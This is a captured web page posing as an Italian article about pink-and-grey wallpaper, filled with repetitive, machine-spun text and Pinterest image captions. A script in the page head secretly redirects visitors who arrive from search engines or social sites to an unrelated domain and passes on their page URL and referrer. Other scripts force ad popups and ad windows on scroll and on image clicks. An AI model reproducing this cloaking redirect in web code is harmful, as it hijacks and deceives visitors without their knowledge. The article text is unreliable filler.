

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenden56wallz.pages.dev/carta-da-parati-rosa-e-grigia
body_size: 5802
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Carta Da Parati Rosa E Grigia
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media  screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}}
</style>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "Lester"
  },
  "headline": "Carta Da Parati Rosa E Grigia",
  "datePublished": "2021-09-27",
  "image": "https://i.pinimg.com/564x/cc/1e/d8/cc1ed8075715e961940e23a9ad963c80.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "brenden56wallz",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=carta+da+parati+rosa+e+grigia",
      "width": 512,
      "height": 512
    }
  }
}
</script>
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preload" href="https://i.pinimg.com/236x/8a/a9/11/8aa911bdab1df635d0a398cb222a3416.png" as="image" media="(max-width: 420px)">
<link rel="preload" href="https://i.pinimg.com/originals/8a/a9/11/8aa911bdab1df635d0a398cb222a3416.png" as="image" media="(min-width: 420.1px)" >
    <script>
var ars = 'https://midwestcanonlaw.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            Carta Da Parati Rosa E Grigia
            </a>
        </h1>
        <p>
                            Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website.
                    </p>
        <center>
            <input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query">
            <div class="d-block p-4">
	<center>
		<!--ads/responsive.txt-->
	</center>
</div>        </center>
    </header>
    <main>
        <article>
    <p><strong>Carta Da Parati Rosa E Grigia</strong>. Crea una parete unica nella tua casa con questa carta da parati rosa e grigia su misura. Consegna gratuita in Italia entro 3-5 giorni lavorativi.</p>
            <figure>
        <img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/8a/a9/11/8aa911bdab1df635d0a398cb222a3416.png" src="[data-uri]" alt="Peintures Murales De Papier Peint Rose Et Gris Travailler Avec Brio Dans Les Chambres D Enfants Ajout D Pink And Grey Wallpaper Grey Wallpaper Pink Home Decor" width="640" height="360" />
        <figcaption>Peintures Murales De Papier Peint Rose Et Gris Travailler Avec Brio Dans Les Chambres D Enfants Ajout D Pink And Grey Wallpaper Grey Wallpaper Pink Home Decor from www.pinterest.com</figcaption>
    </figure>
        <p>
        Neva Pink and Grey wallpaper design è una nuova versione di stile tradizionale pittura in legno russo chiamato Khokhloma. Se vuoi una parete tradizionale nella tua casa allora scegli questa carta da parati Rosa e Grigio. Femminile elegante e splendidamente in stile con un pizzico del passato e una tavolozza di colori moderna la carta da parati creerà.
    </p>
    <h3>Femminile elegante e splendidamente in stile con un pizzico del passato e una tavolozza di colori moderna la carta da parati creerà.</h3>
    <p>Se vuoi una parete tradizionale nella tua casa allora scegli questa carta da parati Rosa e Grigio. Femminile elegante e splendidamente in stile con un pizzico del passato e una tavolozza di colori moderna la carta da parati creerà. Se vuoi una parete tradizionale nella tua casa allora scegli questa carta da parati Rosa e Grigio. Neva Pink and Grey wallpaper design è una nuova versione di stile tradizionale pittura in legno russo chiamato Khokhloma.</p>
</article>

<section>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Rosa Con Alberi All Acquaforte Murals Wallpaper Carta Da Parati Rosa Carta Da Parati Wallpaper Con Foreste" data-src="https://i.pinimg.com/236x/47/39/02/4739022d5c1e1864c433bf66bffaf5ea.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Se vuoi una parete tradizionale nella tua casa allora scegli questa carta da parati Rosa e Grigio.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Muriel Papier Peint Des Annees 70 Carta Da Parati Schema Artistico Pareti Di Carta" data-src="https://i.pinimg.com/236x/f1/6e/e9/f16ee998d84ec4295d74e33b36bad045.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: in.pinterest.com</small>
                    <p>Crea una parete unica nella tua casa con questa carta da parati rosa e grigia su misura.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pink Gray Cloud Pattern Wallpaper Mural Hovia Nursery Baby Room Baby Wallpaper Baby Room Design" data-src="https://i.pinimg.com/564x/cc/1e/d8/cc1ed8075715e961940e23a9ad963c80.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Crea una parete unica nella tua casa con questa carta da parati rosa e grigia su misura.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Astratta Tortora Beige E Nocciola In Carta Duplex 13111 Contempora Carta Da Parati Carta Da Parati Astratta Parete" data-src="https://i.pinimg.com/474x/23/fa/7c/23fa7c519e88f9373301250eeee1a6aa.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Neva Pink and Grey wallpaper design è una nuova versione di stile tradizionale pittura in legno russo chiamato Khokhloma.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="8 Marble Wallpapers That Will Transform Your Room Murals Wallpaper Idee Per Interni Idee Di Interior Design Idee Per Decorare La Casa" data-src="https://i.pinimg.com/236x/af/8e/1f/af8e1f8826c65ecb47a0075b644d8752.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Se vuoi una parete tradizionale nella tua casa allora scegli questa carta da parati Rosa e Grigio.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Wallpaper Model Everybody Designed By Valeria Zaltron For Collection 16 C London Art 2016 Www Londonartwallp Mobili Di Recupero Grande Ingresso Grandi Armadi" data-src="https://i.pinimg.com/236x/33/8f/bd/338fbd5b794cf2e540f7521cd3f3183e--london-art-milano.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Perché non provare un elegante design floreale o se stai cercando qualcosa di più moderno.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Magnolias Garden Dekornik Rocketbaby It Pink Garden Wallpaper Samples Magnolia Gardens" data-src="https://i.pinimg.com/236x/7d/de/cb/7ddecb670395434c32a3d13f9def7fce.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Neva Pink and Grey wallpaper design è una nuova versione di stile tradizionale pittura in legno russo chiamato Khokhloma.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Art Deco A Raggiera Rosa Murals Wallpaper Living Room Wallpaper Neutral Wallpaper Living Room Room Wallpaper" data-src="https://i.pinimg.com/564x/06/1d/84/061d841f243d794fb3eb042bb349a52f.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Consegna gratuita in Italia entro 3-5 giorni lavorativi.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Wallpaper Deneris Wallpaper From The 70s Carta Da Parati Geometrica Carta Da Parati Parete Geometrica" data-src="https://i.pinimg.com/236x/3d/80/b5/3d80b585438c6e864c6ff64bb760ea9b.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Crea una parete unica nella tua casa con questa carta da parati rosa e grigia su misura.</p>
    </aside>
</section>
<section>
    <article>
        <p>
                                
                            <a href="/effetto-marmo-muro.html"><i>&larr; effetto marmo muro</i></a>
                                                                    
                                        <a href="/disegni-per-murales.html"><i>disegni per murales &rarr;</i></a>
                                        </p>
    </article>
</section>
        <center>
            <div class="d-block p-4">
	<center>
		<!--ads/300-B.txt-->
	</center>
</div>        </center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
    <div class="popbox hide" id="popbox">
        <div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/>
        <div class="pop-content">
            <div class="popcontent" align="center">
                <img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]"  width="640" height="320" class="lazyload" alt="" />
                <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button>
                <br/>
            </div>
            <button class='g_url popbox-close-button'>&times;</button>
        </div>
    </div>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->    <script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script>
    <script type="text/javascript">
        var current     = window.location.href;
        var g_confirm   = current.includes('c=1');
        var go_ads      = '#EDIT-WITH-YOUR-ADS';

        $(document).ready(function()
        {
            if(go_ads.includes('//'))
            {
                if(!g_confirm)
                {
                    $(window).scroll(function (event) {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 200) {
                            $('#popbox').removeClass('hide');
                        }
                        console.log('scroll..');                    
                    });
                }

                $(document).on('click','.g_url',function(e)
                {
                    e.preventDefault();

                    var g_target=current.includes("?")?current+"&c=1":current+"?c=1";

                    window.open(go_ads,"_blank");
                    window.location.href=g_target;
                });

                $(document).on('click','.ads-img',function(e)
                {
                    e.preventDefault();
                    window.open(go_ads, '_blank');
                });
            }

            $("[id*='google-cache']").remove();        

            $(document).on('submit','#search-box',function(e){
                e.preventDefault();
                var query = $('input[name="q"]').val();
                query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' ');
                var target = 'site:'+location.host+' '+query;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.open(uri, '_blank');
            });
        });
    </script>
</body>

</html>
